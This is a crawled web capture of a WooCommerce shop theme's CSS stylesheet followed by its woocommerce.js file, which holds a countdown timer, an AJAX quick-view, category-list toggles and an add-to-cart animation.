.open>.woocommerce #respond input#submit.dropdown-toggle.focus,.open>.woocommerce #respond input#submit.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.dropdown-toggle:hover,.open>.woocommerce button.button.dropdown-toggle.focus,.open>.woocommerce button.button.dropdown-toggle:focus,.open>.woocommerce button.button.dropdown-toggle:hover,.open>.woocommerce input.button.dropdown-toggle.focus,.open>.woocommerce input.button.dropdown-toggle:focus,.open>.woocommerce input.button.dropdown-toggle:hover,.woocommerce #respond input#submit.active.focus,.woocommerce #respond input#submit.active:focus,.woocommerce #respond input#submit.active:hover,.woocommerce #respond input#submit:active.focus,.woocommerce #respond input#submit:active:focus,.woocommerce #respond input#submit:active:hover,.woocommerce button.button.active.focus,.woocommerce button.button.active:focus,.woocommerce button.button.active:hover,.woocommerce button.button:active.focus,.woocommerce button.button:active:focus,.woocommerce button.button:active:hover,.woocommerce input.button.active.focus,.woocommerce input.button.active:focus,.woocommerce input.button.active:hover,.woocommerce input.button:active.focus,.woocommerce input.button:active:focus,.woocommerce input.button:active:hover {
  color: #fff;
  background-color: #ac1717;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.dropdown-toggle,.open>.woocommerce button.button.dropdown-toggle,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit.active,.woocommerce #respond input#submit:active,.woocommerce button.button.active,.woocommerce button.button:active,.woocommerce input.button.active,.woocommerce input.button:active {
  background-image: none;
}
.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled.active,.woocommerce #respond input#submit.disabled.focus,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit[disabled],.woocommerce #respond input#submit[disabled].active,.woocommerce #respond input#submit[disabled].focus,.woocommerce #respond input#submit[disabled]:active,.woocommerce #respond input#submit[disabled]:focus,.woocommerce #respond input#submit[disabled]:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled.active,.woocommerce button.button.disabled.focus,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button[disabled],.woocommerce button.button[disabled].active,.woocommerce button.button[disabled].focus,.woocommerce button.button[disabled]:active,.woocommerce button.button[disabled]:focus,.woocommerce button.button[disabled]:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled.active,.woocommerce input.button.disabled.focus,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled:hover,.woocommerce input.button[disabled],.woocommerce input.button[disabled].active,.woocommerce input.button[disabled].focus,.woocommerce input.button[disabled]:active,.woocommerce input.button[disabled]:focus,.woocommerce input.button[disabled]:hover,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce #respond input#submit.active,fieldset[disabled] .woocommerce #respond input#submit.focus,fieldset[disabled] .woocommerce #respond input#submit:active,fieldset[disabled] .woocommerce #respond input#submit:focus,fieldset[disabled] .woocommerce #respond input#submit:hover,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce button.button.active,fieldset[disabled] .woocommerce button.button.focus,fieldset[disabled] .woocommerce button.button:active,fieldset[disabled] .woocommerce button.button:focus,fieldset[disabled] .woocommerce button.button:hover,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce input.button.active,fieldset[disabled] .woocommerce input.button.focus,fieldset[disabled] .woocommerce input.button:active,fieldset[disabled] .woocommerce input.button:focus,fieldset[disabled] .woocommerce input.button:hover {
  background-color: #e43636;
  border-color: #e12020;
}
.woocommerce #respond input#submit .badge,.woocommerce button.button .badge,.woocommerce input.button .badge {
  color: #e43636;
  background-color: #fff;
}

.woocommerce a.button,a.yith-wcwl-add-button {
  background: none;
  padding: 14px 20px;
  font-weight: 400;
  color: #999;
  text-decoration: underline;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
}
.woocommerce a.button:hover,a.yith-wcwl-add-button:hover {
  background: none;
}

.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {
  color: #fff;
  background-color: #e43636;
  border-color: #e12020;
  border-radius: 0;
  padding: 15px 30px;
  text-transform: uppercase;
  line-height: 28px;
}
.open>.woocommerce #respond input#submit.alt.dropdown-toggle,.open>.woocommerce a.button.alt.dropdown-toggle,.open>.woocommerce button.button.alt.dropdown-toggle,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt.active,.woocommerce #respond input#submit.alt.focus,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt.active,.woocommerce a.button.alt.focus,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt.active,.woocommerce button.button.alt.focus,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt.active,.woocommerce input.button.alt.focus,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover {
  color: #fff;
  background-color: #cc1b1b;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.alt.dropdown-toggle.focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:hover,.open>.woocommerce a.button.alt.dropdown-toggle.focus,.open>.woocommerce a.button.alt.dropdown-toggle:focus,.open>.woocommerce a.button.alt.dropdown-toggle:hover,.open>.woocommerce button.button.alt.dropdown-toggle.focus,.open>.woocommerce button.button.alt.dropdown-toggle:focus,.open>.woocommerce button.button.alt.dropdown-toggle:hover,.open>.woocommerce input.button.alt.dropdown-toggle.focus,.open>.woocommerce input.button.alt.dropdown-toggle:focus,.open>.woocommerce input.button.alt.dropdown-toggle:hover,.woocommerce #respond input#submit.alt.active.focus,.woocommerce #respond input#submit.alt.active:focus,.woocommerce #respond input#submit.alt.active:hover,.woocommerce #respond input#submit.alt:active.focus,.woocommerce #respond input#submit.alt:active:focus,.woocommerce #respond input#submit.alt:active:hover,.woocommerce a.button.alt.active.focus,.woocommerce a.button.alt.active:focus,.woocommerce a.button.alt.active:hover,.woocommerce a.button.alt:active.focus,.woocommerce a.button.alt:active:focus,.woocommerce a.button.alt:active:hover,.woocommerce button.button.alt.active.focus,.woocommerce button.button.alt.active:focus,.woocommerce button.button.alt.active:hover,.woocommerce button.button.alt:active.focus,.woocommerce button.button.alt:active:focus,.woocommerce button.button.alt:active:hover,.woocommerce input.button.alt.active.focus,.woocommerce input.button.alt.active:focus,.woocommerce input.button.alt.active:hover,.woocommerce input.button.alt:active.focus,.woocommerce input.button.alt:active:focus,.woocommerce input.button.alt:active:hover {
  color: #fff;
  background-color: #ac1717;
  border-color: #ac1717;
}
.open>.woocommerce #respond input#submit.alt.dropdown-toggle,.open>.woocommerce a.button.alt.dropdown-toggle,.open>.woocommerce button.button.alt.dropdown-toggle,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt.active,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt.active,.woocommerce a.button.alt:active,.woocommerce button.button.alt.active,.woocommerce button.button.alt:active,.woocommerce input.button.alt.active,.woocommerce input.button.alt:active {
  background-image: none;
}
.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled.active,.woocommerce #respond input#submit.alt.disabled.focus,.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt[disabled],.woocommerce #respond input#submit.alt[disabled].active,.woocommerce #respond input#submit.alt[disabled].focus,.woocommerce #respond input#submit.alt[disabled]:active,.woocommerce #respond input#submit.alt[disabled]:focus,.woocommerce #respond input#submit.alt[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled.active,.woocommerce a.button.alt.disabled.focus,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt[disabled],.woocommerce a.button.alt[disabled].active,.woocommerce a.button.alt[disabled].focus,.woocommerce a.button.alt[disabled]:active,.woocommerce a.button.alt[disabled]:focus,.woocommerce a.button.alt[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled.active,.woocommerce button.button.alt.disabled.focus,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt[disabled],.woocommerce button.button.alt[disabled].active,.woocommerce button.button.alt[disabled].focus,.woocommerce button.button.alt[disabled]:active,.woocommerce button.button.alt[disabled]:focus,.woocommerce button.button.alt[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled.active,.woocommerce input.button.alt.disabled.focus,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt[disabled],.woocommerce input.button.alt[disabled].active,.woocommerce input.button.alt[disabled].focus,.woocommerce input.button.alt[disabled]:active,.woocommerce input.button.alt[disabled]:focus,.woocommerce input.button.alt[disabled]:hover,fieldset[disabled] .woocommerce #respond input#submit.alt,fieldset[disabled] .woocommerce #respond input#submit.alt.active,fieldset[disabled] .woocommerce #respond input#submit.alt.focus,fieldset[disabled] .woocommerce #respond input#submit.alt:active,fieldset[disabled] .woocommerce #respond input#submit.alt:focus,fieldset[disabled] .woocommerce #respond input#submit.alt:hover,fieldset[disabled] .woocommerce a.button.alt,fieldset[disabled] .woocommerce a.button.alt.active,fieldset[disabled] .woocommerce a.button.alt.focus,fieldset[disabled] .woocommerce a.button.alt:active,fieldset[disabled] .woocommerce a.button.alt:focus,fieldset[disabled] .woocommerce a.button.alt:hover,fieldset[disabled] .woocommerce button.button.alt,fieldset[disabled] .woocommerce button.button.alt.active,fieldset[disabled] .woocommerce button.button.alt.focus,fieldset[disabled] .woocommerce button.button.alt:active,fieldset[disabled] .woocommerce button.button.alt:focus,fieldset[disabled] .woocommerce button.button.alt:hover,fieldset[disabled] .woocommerce input.button.alt,fieldset[disabled] .woocommerce input.button.alt.active,fieldset[disabled] .woocommerce input.button.alt.focus,fieldset[disabled] .woocommerce input.button.alt:active,fieldset[disabled] .woocommerce input.button.alt:focus,fieldset[disabled] .woocommerce input.button.alt:hover {
  background-color: #e43636;
  border-color: #e12020;
}
.woocommerce #respond input#submit.alt .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.woocommerce input.button.alt .badge {
  color: #e43636;
  background-color: #fff;
}

#main-container .woocommerce button.button.single_add_to_cart_button .icon-cart,.woocommerce a.add_to_cart_button .icon-cart,.woocommerce a.product_type_external .icon-cart {
  width: 16px;
  height: 16px;
  line-height: 13px;
  text-align: center;
  color: #6dc0ea;
  font-size: 8px;
  border: 2px solid #6dc0ea;
  border-radius: 50%;
}
#main-container .woocommerce button.button.single_add_to_cart_button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce a.product_type_external:hover {
  color: #fff;
}

/**
 * Input Form Styles
 */
.woocommerce-cart table.cart input.input-text,.woocommerce-page form .form-row .input-text,.woocommerce form .form-row .input-text,.woocommerce form .form-row textarea,.woocommerce select {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.62857 !important;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.woocommerce-cart table.cart input.input-text:focus,.woocommerce-page form .form-row .input-text:focus,.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-cart table.cart input.input-text::-moz-placeholder,.woocommerce-page form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce select::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.woocommerce-cart table.cart input.input-text:-ms-input-placeholder,.woocommerce-page form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder {
  color: #999;
}
.woocommerce-cart table.cart input.input-text::-webkit-input-placeholder,.woocommerce-page form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder {
  color: #999;
}
.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-cart table.cart input.input-text[readonly],.woocommerce-page form .form-row .input-text[disabled],.woocommerce-page form .form-row .input-text[readonly],.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[readonly],.woocommerce form .form-row textarea[disabled],.woocommerce form .form-row textarea[readonly],.woocommerce select[disabled],.woocommerce select[readonly],fieldset[disabled] .woocommerce-cart table.cart input.input-text,fieldset[disabled] .woocommerce-page form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce select {
  background-color: #eee;
  opacity: 1;
}
.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-page form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row textarea[disabled],.woocommerce select[disabled],fieldset[disabled] .woocommerce-cart table.cart input.input-text,fieldset[disabled] .woocommerce-page form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row .input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce select {
  cursor: not-allowed;
}

.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input {
  width: auto !important;
}

.woocommerce form .form-row textarea {
  min-height: 100px;
}

.woocommerce-cart table.cart input {
  line-height: 1.62857;
}
@media (min-width: 768px) and (max-width: 991px) {
  .woocommerce-cart table.cart input {
    width: auto !important;
  }
}
@media (max-width: 480px) {
  .woocommerce-cart table.cart input {
    width: auto !important;
  }
}

.woocommerce #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text {
  width: auto !important;
  padding: 9px;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select {
  border-color: #6dc0ea;
}

.woocommerce .quantity .qty {
  margin: 0 15px !important;
}

@media screen and (max-width: 480px) {
  .woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last,.woocommerce form .form-row-first,.woocommerce form .form-row-last {
    float: none !important;
    width: auto !important;
  }
}

.select2-container .select2-choice {
  padding: 4px !important;
  border-radius: 0 !important;
}

#page {
  max-width: 100%;
}
#page .pbr-topbar {
  background-color: #213258;
}
#page .pbr-topbar .container {
  width: 100%;
}

#pbr-masthead.pbr-header-default {
  background-color: #fff;
  border-bottom: 1px solid #ededed;
}

.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
  color: #000;
}
.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret:hover,.navbar-mega-light .navbar-mega .navbar-nav>li>a:hover {
  color: #6dc0ea;
}


--- FILE ---
content_type: text/javascript
request_url: https://propermale.com/wp-content/themes/strollik/js/woocommerce.js?ver=20131022
body_size: 1809
content:
(function($){
	
	$.fn.PBR_CountDown = function( options ) {
	 	return this.each(function() { 
			// get instance of the PBR_CountDown.
			new  $.PBR_CountDown( this, options ); 
		});
 	 }
	$.PBR_CountDown = function( obj, options ){
		
		this.options = $.extend({
				autoStart			: true,
				LeadingZero:true,
				DisplayFormat:"<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",
				FinishMessage:"Expired",
				CountActive:true,
				TargetDate:null
		}, options || {} );
		if( this.options.TargetDate == null || this.options.TargetDate == '' ){
			return ;
		}
		this.timer  = null;
		this.element = obj;
		this.CountStepper = -1;
		this.CountStepper = Math.ceil(this.CountStepper);
		this.SetTimeOutPeriod = (Math.abs(this.CountStepper)-1)*1000 + 990;
		var dthen = new Date(this.options.TargetDate);
		var dnow = new Date();
		if( this.CountStepper > 0 ) {
			ddiff = new Date(dnow-dthen);
		}
		else {
			 ddiff = new Date(dthen-dnow);
		}
		gsecs = Math.floor(ddiff.valueOf()/1000); 
		this.CountBack(gsecs, this);

	};
	 $.PBR_CountDown.fn =  $.PBR_CountDown.prototype;
     $.PBR_CountDown.fn.extend =  $.PBR_CountDown.extend = $.extend;
	 $.PBR_CountDown.fn.extend({
		calculateDate:function( secs, num1, num2 ){
			  var s = ((Math.floor(secs/num1))%num2).toString();
			  if ( this.options.LeadingZero && s.length < 2) {
					s = "0" + s;
			  }
			  return "<b>" + s + "</b>";
		},
		CountBack:function( secs, self ){
			 if (secs < 0) {
				self.element.innerHTML = '<div class="lof-labelexpired"> '+self.options.FinishMessage+"</div>";
				return;
			  }
			  clearInterval(self.timer);
			  DisplayStr = self.options.DisplayFormat.replace(/%%D%%/g, self.calculateDate( secs,86400,100000) );
			  DisplayStr = DisplayStr.replace(/%%H%%/g, self.calculateDate(secs,3600,24));
			  DisplayStr = DisplayStr.replace(/%%M%%/g, self.calculateDate(secs,60,60));
			  DisplayStr = DisplayStr.replace(/%%S%%/g, self.calculateDate(secs,1,60));
			  self.element.innerHTML = DisplayStr;
			  if (self.options.CountActive) {
				   self.timer = null;
				 self.timer =  setTimeout( function(){
					self.CountBack((secs+self.CountStepper),self);			
				},( self.SetTimeOutPeriod ) );
			 }
		}
					
	});


	$(document).ready(function(){
		$('[data-countdown="countdown"]').each(function(index, el) {
            var $this = $(this);
            var $date = $this.data('date').split("-");
            $this.PBR_CountDown({
                TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
                DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% DAYS </div><div class=\"hours\">%%H%% HOURS </div><div class=\"minutes\">%%M%% MINUTES </div><div class=\"seconds\">%%S%% SECONDS </div></div>",
                FinishMessage: "Expired"
            });
        });
	});

	//// 

	 // Ajax QuickView
		$(document).ready(function(){
			$('a.quickview').on('click', function (e) {
				e.preventDefault();
			    var productid = $(this).data('productid');
			    $.ajax({
                    url: woocommerce_params.ajax_url,
                    data:{
                    	action:'strollik_quickview',
                    	productid: productid
                    },
                    type: 'GET',
                    beforeSend:function(){
                    	$(this).find('.modal-body').append('<span class="spinner"></span>');
                    },
                    success: function(response){
                        $('#pbr-quickview-modal .modal-body').html(response);
                    }
                });
			 });
			$('#pbr-quickview-modal').on('hidden.bs.modal',function(){
				$(this).find('.modal-body').empty().append('<span class="spinner"></span>');
			});
		})
	/////
	$(document).ready(function($){
	    $('.widget_product_categories ul li.cat-item').each(function(){
	        if ($(this).find('ul.children').length > 0) {
	            $(this).append('<i class="closed fa fa-plus"></i>');
	        }
	        $(this).find('ul.children').hide();
	    });
	    $( "body" ).on( "click", '.widget_product_categories ul li.cat-item .closed', function(){
	        $(this).parent().find('ul.children').first().show();
	        $(this).removeClass('closed').removeClass('fa-plus').addClass('opened').addClass('fa-minus');
	    });
	    $( "body" ).on( "click", '.widget_product_categories ul li.cat-item .opened', function(){
	        $(this).parent().find('ul.children').first().hide();
	        $(this).removeClass('opened').removeClass('fa-minus').addClass('closed').addClass('fa-plus');
	    });

	});
	var pbrproductcatid = null; 
    var product = null;

    jQuery('body').bind('adding_to_cart', function( button, data , data2 ){
       pbrproductcatid =  data.data('product_id');
       product = data;

    });
    jQuery('body').bind('added_to_cart', function( fragments, cart_hash ){
        if( pbrproductcatid ){
            var imgtodrag = $('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);
            var cart =  $('#cart');
            if (imgtodrag) {
                var imgclone = imgtodrag.clone()
                    .offset({
                    top: product.offset().top-imgtodrag.height(),
                    left: product.offset().left
                })
                .css({
                    'opacity': '0.8',
                        'position': 'absolute',
                        'height': '150px',
                        'width': 'auto',
                        'z-index': '100000'
                })
                    .appendTo($('body'))
                    .animate({
                    'top': cart.offset().top + 10,
                        'left': cart.offset().left + 10,
                        'width': 75,
                        'height': 75
                }, 1000);
            
              setTimeout(function () {
                    cart.stop().animate({'margin-left':10},100).animate( {'margin-left':-10}, 200 ).animate( {'margin-left':0}, 100);
                }, 1500);
            
                imgclone.animate({
                    'width': 0,
                    'height': 0
                }, function () {
                    $(this).detach()
                });
            }
            $("html, body").stop().animate({ scrollTop:  cart.offset().top-50  }, "slow");
        }
    });

	
})(jQuery)